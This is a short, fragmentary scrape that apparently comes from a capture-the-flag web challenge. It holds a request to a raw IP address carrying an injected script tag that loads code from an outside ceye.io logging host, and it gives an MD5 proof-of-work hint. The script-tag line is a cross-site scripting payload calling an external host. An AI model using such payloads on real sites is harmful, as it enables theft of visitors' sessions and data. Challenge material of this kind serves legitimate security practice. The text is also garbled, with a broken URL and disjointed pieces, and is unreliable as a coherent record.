 Please connect me if you find some vulnerability.
http://39.107.33.96:20000/<script src=http: .ceye.io ></script>
363253 ( PS:substr(\(md5($code),0,6) === '65ef97' )
Submit